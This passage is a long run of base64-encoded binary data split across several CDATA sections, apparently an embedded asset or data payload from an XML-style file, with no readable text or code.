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
	]]>
	<![CDATA[
	DxETFS80OT5DSU9VW2Jpb3Z9hIqRmJ+lrLK4vsTJztPY3ODk6OvuIholc4TQy8XAurSup6Gak4yG
f3hxa2ReWFJMR0EXDQsKBQEJCgwYGx4hJCgrLzQ4PUJITlR7gomQlp2jqrC2vMLHzNHW7O/+wbOj
koFvXjvj39vX087Jw4uEfXdwamRdVysnIyAdGhcVEwEWGRsfIiUpLDA0OT1CR01TWYCHjpWboqiu
tLrAxcvP1Nnd4feqmYgeKLP+4t7a1dHMnZeQioN8dnBpYysnJCEeGxgWFBEQDgwBBBkcHyImKS0x
Njo+Q0hNU1heZGugp62zudfb3+PhkCIsOEbn5ODd2NTPqKKclo+JWDk0MCwpJSIBDxETFRgqLjI3
O0BFSk9UWV9la3F3foSLkZifpauyuL3DyM3l9/j6+/v+3NFEDOHz8O7Ev7mzrqiinJVqZF5YU01I
Qz86NjIuKiYjIB0aGBYUEhAODA0PEBIUFhkbHiEkJysvMzg8QUZLUFVbYGZscXd+hIqQl52kqrC2
vMHHzNDV6u3KPJLR9PLw7uvo5eLe2tbRzcjDvrizrX12cGplX1lUT0pFQDw3My8sKCUiHxwQDg0L
Ag4YGh1MUVdcYmdtc3l/hYqRl52jqa+0usDFys/U2Nzg4+bp7O7x8/v+UMH+9/749uHd2dXRzJZ3
cWxmYFtWUUtHQj05NTEtKickIR4cGQ4MBgMBBBMVFxocHyEkJysuMjY6P0NITVJYXWNpb3R6gIaM
kpedo6mutLm/4ubpyLusm4ph2PqUpbXD8eDc2dXQzMeWkIqEf3lzbWhiXVhTTklEQDs3MzAsKSYj
IB4bDQIBAQgJCQsZHB4hJCcqLTE0OD1BZGpwdnyCiI2TmZ+kqa+0ub/EyM3S1tre4eXo6+3w8v76
4tnNSFdoeYqbrLv+rqijnZeSjIaBe3VwamVfWlVQS0dCPjo3My8sKSUjIB0QDg0CAgsjJiksMDM3
Oz9DSE1RVlthZmxxd32DiY+VmqCmq7C1ur/EyM3R9vvd0sa4qZmHdmVVRTj0oSknkaKywevIw765
tK+ppJ+ZlI6Ig313cmxnYl1YU09KRkI+OjYyLysoJRIQDwEBDxE6PkJHS1BUWV5jaW6Qlpyhp6yy
t7zAxcnO0tbZ3eDk5+ns/ujg18u+r5+OfWxbISs4RVVldofd/vj29fPy8O3RzcjEv7q1sKumoZuW
kIqFf3p1b2plYFxXUk5JRUE9OTYyLywpJiMhHhwRDwIBERMVMDM3Oj5CRkpPU1hdYWdscXZ8gYeo
rrO4vcLGy8/T1trd4OTm9cO1ppWEc2JSQzVM3dnV0s3JxcC8t7KtqKOdmJKNiIN+eHNuaWRgW1ZS
TTMkIR8SEBcZGx0gIiUnKi0wNDc7PkJGSk5TV1xgZWpvdHp/hImPlJmfpKqvtLm+w8fM0NTX297h
9XppWEk7LjVDUmJzhJWm+vr59/b18/Ha1tPPy8bCvrm0r6qloJuWkYyHgn13cm1pZF9aVlFNSUVB
Pjo3MzAtKiglIiACAgcICQoTFRcYGhwfISMmKCsuMTQ4Oz9DRkpPc3h9goiNkpecoczR1Njc3+Ll
5+r9zsGyT0Azz4uc5/nn5OHe29jU0MzIxL+7trKtqKOfmpWQi4aBfHdybWhkX1tWUk5KRkI/Ozg1
Mi8sKSckFxUTAgIJEBESFB4zNjk8QERHS09TWIeMkZaboKWprrO4vMHFyc3R1dnc4OPm6Ovt7/GB
kqOy+vz7+vn5+Pbq5+Xi39zZ1dLOysbCvbm1sKynop6ZlI+KhYB7YFxXU09LSERAPTo3NDEuKxQS
ERAEAwMDBAYHBwgOEBESExUWFxkbKSwvMUVJTVFVWV1hZoeMkJWan6OorbG2ur/Dx+Pm6evt7/yP
fmwc+VVmd4jx7+3r6Obj4N3a19PQzMjFwb24tLCrpqKdmJOPioWBfHdzbmpmYV1ZVVFNSkZDQDw5
NjQxLiwpJxsZGBYHBgICExQWFxgaHB0fISMlJyo6PVJWWl9jZ2twdHmssLW5vdTY8fP1ppZVhMao
M5o65xBChgwMjJBg2wCDE4ABEAAGAAAAwImorCxCxgMTgEEG5fGxQBwIQhiDIAAAAAADAAAAAAAA
AAAAEAAAgAAARkM/4Z95le+qbr79bwzvDiC96MZ5Ul6UazI0e2PMrtSdum+MFGXhE9+boHgcRlFJ
PJFuQjFmEyXbiX0T12yJJ6igoCtgGNVGzYteyaHsaTFSb3GsIEL5bWXtxuLy4JUJaH8tPvk0MFQK
KAvkt7tTeDC+2/l3q88kCXFDsym0iVp9mP88x6ywZt9HxiW20hiKG9WyO8riE6cWnwiE7OREgSJA
njjdMvGDiSx6Hf+Ie6UwhjrhxWJaDNpbJK+0qBPxiix0gCJaRfo+RFHwzeqxFk9lSXyCUFinFJAI
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
	]]>
	<![CDATA[
	IFQWGCHu8rB5cEqFB+PKd8GlpE+IcghkSTvtCswPsIbGC2M6szii9lgW4GpMkVyeyEZR5P/QOe1Y
8S4HKHK4Ihknbbt1m3sHJoW0ym6FxydvBNB7t3gUp/hEk1R4qP/c+XdZe67gxlFZ1LGOoPHzMCIu
gwdmtQP9YHYtW9AEpgiLyhOjEfFkpCjs1F5K0J/IzBXvwb/w9JFCi/aD9u1RBC8VHhyiZwcJWo3x
Xzrjvvp+pbOXyMIk9ODhVYOWIHDXqbGYInPieOJ08gTrori1KYgV4ypASbUrnvfy4JcXKbqQTsr9
Ns4wApsHy1N4sB2IOZzPDlJDyNJo0XOdnV1GIyiDhycR6+CAYlz2FD1jLJiiuP0EZQFQKg9VvNcV
hW854UULdSvHD6IyNuiEJxUe4Gyzg9zcuReVyAOos/ea9Vjgfob4tUsM4wS/RRA6irEoFHPlCZco
5lZB+xOI2oOoYm1cEXMrPdrz/rTPCkVDYoNyRXCINtKj+Jhhcffu8/3rBXvRsiKdnQToeDQBYftC
kQIUZ+RwwDFFMBeKyfKEAZPUCVJPpvquaEUKmDtUHuaEx+RLtB1EZYGnU0Hin6kyjg+t0ZmLdPar
FyM8IcLgQYGeasF3Fb4kT5yZRzGNUAya4lFWFaNAqpiKAP5eMUtRg6L9ZI7OB5XcFdqdo2jiS0Xk
j2XUs+dfz3MWC/airSOd/Z0uHvvZmYDkTXFGB0HZUXQ5xTuhGC+KymMjAGVMIIGyr39X/M8U3Oz+
bJ7s7YhaV5BBVLZiJ3eT+GewDvaiZI3OOjs0jJ54RpOMUwrulhnS8LaUfWt+ivPyZEPqqOLYXLGr
n0BLRQjBfGmvNuMJFUEkXBKiMq8fv12EwgPMgzU6kxyd/RVpi0+WAzVZE6ug6MBdGa2Gs0XZ0ecC
/1OM1RZGEM2jK1aaoL1PkK8zCmosn2g86uFLhQKftPr47e4LDw4H86KpPDq7M/PQnLKMRemkKSr3
JCfggShSLVOkkSehXSp+1HQXXfGvOu6Mkhtr5DE+OmUFY3DOrrLB/atBVLZOAZn3+O0eFh6ACXtR
B4/O/qE+aQKXXxydCuygK5tGlRlIUVcoFDWJpvghFEMUCQB4XNHwJ78B9PXZrWMnAhXZiDqSAmJS
YlqQ+GeyAHvRSZ/IGunstls2QDSp/pdCpih4Aogo2lQp+/wdbhRbeRK7gfST4ij6XPGDtiD+mK1H
xhFwevBFVxY4fjOIytYpIPOP3+554QE6YV5UMdLZMxzL3YEoo7NksyfktQWiSIIUijIJbIp6OrGO
rgL8uAAErv8cJjE+TFxsfo/79vTz8fDu6+nn5OLf3NnW0s/LyMTAvLizr6qmoZ2YlI+LhoJ9eXRw
bGdjX1tYVFBNSTc0MS8sKiclIyETBAIDBAYHChYXGRobHR8hIiQmKCstMDI1Nzo9QENGSmVpbXF2
en+DiIyRyMzQ4uXo/skgKjaW/ero5uPh3tvY1dLOy8fDv7u3s6+rp6KemZWRjIiDf3t2cm5qZmJf
W1c9Ojc1MjAtKykdGxoZFw8ODQ0MCwsKCgkJCAUFAwMICRgZGxweHyEjJCYoKiwvMTM2OTs+QURH
Sk1RVFhcX2Nna290eHyBhYmOkpabn6TP09bZ3N/h5Pr+QfU7SVn78e/t7Oro5ePg3tvY1dHOysfD
v7y4tLCsqKOfm5eSjoqGgn56WFRRTUpHREE+PDk3NDIwLispKCYkIiEfGBEQDw4ODQ0MCQgHBgUF
BgcICAkMDQ0OExQVFhcYGiIkJScpKy0vMTM2ODo9QEJFSEtPUlVucnZ6foOHi5CUmJygpamtsc/T
1tnb3uHj5tyIdkHN9P729fPp5+Xi4N3a19TRzsvHxMC9ubWxramloZ2ZlZGNiYWBfWdjX1xZVVJP
TElGNTMxLy0rKSgmJSMiIB8eHRwaGRgXFhIRERAPDAsLCwsKCgoKCwsLCwwWFxgZGhwdLC4wMjQ2
OTtNUFNXWl1hZGhrb3N2en6ChoqOkpaanqKnqq6ytrq+5ejq7Ojg1gN23Pf29PPy8NjV0s/MyMXB
vrq2s6+rqKSgnIJ+enZzb2toZGFeW1hHREI/PTs5NzUzMTAuLCQiIRsaGRgYFxYVFRQTExISERER
EBAQEBAQERMUFRUWFxgYGRobHB0eHyAhIiQlJigpKy0vP0FERklLTlFTVllcX2NmaW1wdHd7f4KG
io6RlZmdoaWprbC0uLu/wsbJzdDz/uvj2s/DtaWV3tvY1tPQzcnGw8C8ubayr6unioaCf3t4dHFu
amdWU1BOS0lHREJAPjw6OTc1MzIwLy0sKikoJyYkIyIhIB8fHh0cGxsaGhkZGBgSERIWFxgYGBkZ
GhobHyAhIiMkJicoKSosNTdIS01QUlVYWl1gY2ZpbG9zdnl9gISHi4+SlpmdoaSoq6+ztrq9wcTH
y87R1NbZ3PDy8/T29/j9/ube1Mi6q5uLeWgUkZWl/uPh3tzZyMXCv7y5tbKvq6ikoZ2ZlpKPi4iF
gX57d3RxbmtoZWNgXVtYVlNRT01LSUdFQ0E/PTw6ODc1NDMxMC8uLCslJSQjIyIiISEgHx4eHyAh
ISIiIyMkJSUrLC4vMDEzNDU3ODo8PT9BQ0VHSUtOUFNiZWhqbXBzdnl8gIOGio2QlJebnqKlqKyv
sra5vMDDxsnMz9LV2Nrd3+Hk5vj07+nh2M3AsS6L6ujm5OLf3dvY1tO2sq+sqaWin5uYlZGOi4iF
gn98eXZzcG5raGZkYV9dWlhWVFJQTkxKSEdFQ0JAPz08OzkyMjEwMC8uLi0kJCMkJC0uLi8wMDEy
Mjk7PD0/QEJDRUdISkxOUFJUVllbeHt+gYSHio2Qk5aZnaCjp6qtsLO3ur3Aw8bJ4OLl5/GXYNf5
QE9ewM3Y7uzq6efl4+Hf3drGw8C9ure0sa6rp6ShnpuYlZKPjYqHhIF/fHl3dHJwbWtpZ2RiYF5c
WlhWVVNRUE5NS0pIR0VEQ0JBQD8+Pj08Ozo5ODYxMDAwMC8wMDAwMTY4OTo7PD0+Pj9AQUJDREVH
SEpLTU5QUVNVVlhaXF5gYmRnaWtucHN2eXt+gYSGiYyPkpSXmp2go6aprK+ytbi7vsHExsnMztHT
1tjb3d/i5Obn6evt7vDf1cq8MNEqZXaH5PDu7evq6MzJx8TBvry5trOwrquopaKgnZqYlZKQjYuI
hoOBf3x6eHZzcW9ta2lnZmRiYF9dW1pYV1VUU1JRUE9OTU1LSklIRkA/Pz8/Pj8/Pz9ARkhJSktN
TU5PUFFSU1RVV1haW11fYGJkZmdpa21vcXN2eHp9f4KEh5+ipaeqra+ytbe6vcDCxcjKzc/S1NbZ
293f4ePl5+n1/rOkk4JxYVFCNSlWMD1LW7zK1d/49/b19NvZ19TS0M3LyMbDwb68ube0sq+tqqil
o6CenJmXlZKQjoyJh4WDgX99e3l3dnRycG9ta2loZ2VkY2JiYWBfXlxbWVhWUVBQUE9QUFBRVlhZ
W1xeX2BhYmJjZGVnaGlrbW9wcnR2d3l7fX+Bg4WHiYyOkJOVmKyvsbS2ubu+wMLFx8rMztHT1dja
3N7g4uP5KTVCUWFxgpOks+Lg3tza2NbJx8TCwL67ube1srCurKqnpaOhn52bmZaUkpCPjYuJiIaE
goB/fXx6eXh3dnV0c3Jxb25sa2loZ2ZlZGNjYmNjZGVmZ2hpa2xub3Fyc3R1dnd4eXp8fX+AgoSG
iImLjY+QkpSWmZudn6Gjpqiqra+ytLa5u73AwsTGyMvNz9HT1df+18u+GiMuOpqquf3s6unn5uTj
4d/T0c/Ny8nHxcPBv727ube1s7Gvraupp6WkoqCenZuZmJaUkpGPjo2Mi4qJiIeGhYN3dneDhYaH
iImKi4yNjo+RkpSWmJmbnZ6goqSlp6mrra+xs7W3uby+ztDS1NbY2dvd3+vs7u/+HScyj6D+/O/u
7evq6efm5ePi4N7d29rY1tXT0c/OzMrJx8XDwsC+vLu5t7W0srGvrqyqoaCfnp2cm5qZmJeVi4qK
iomKioqLlZeYmZqbnJ2en6Chqqyur7GytLW3ubvFx8nLzc/e4OHj5OXn6OnrJggMEhiV6vj39vXv
7u3s6uno5+Xk4+Lg393c2tnY1tXT0tDPzczKycfGxMPBwL+9vLq5t7a0s7KxsLCvrq2sq6qon56e
nZ6en6iqq6ytrq+wsLGys7S2t7m6vL2/wMHDxMbHycrMzc/Q0tPV19ja6uvs7e/w/gqrusjT5uXk
4+Hg397d29rZ19bV1NPR0M/OzMvKyMfGxcTDwsHAwL++vby7uriysbGwsbGyuLq7vL2+v8DAwcLD
xMXGx8jKy8zOz9DR09TV1tfZ2tvd3t/g4urr7O3z9PX2/f4SXR4oNECh9vX09PPy8evq6ejn3Nva
2djS0dHQz8/OzczLysnCwcLJysvMzc7Pz9DR0dLY2drb3N3e3+Dh/DECrTMJDRL+/PLx8PDv7urp
6Ofm5uDf3t3d3Nzb29rZ2drb29zc3d3e3+Dm5ufo6eru7/DxgwGze4ydrbvo5+fm5ubl5eTj3d3e
4+Tl5ebm5ufn6PLz9PT19fb8/f7s5d3SxlBgcYGSorL3+ff29vX19PT08/Dv7+/u7u7t7ezs6+vq
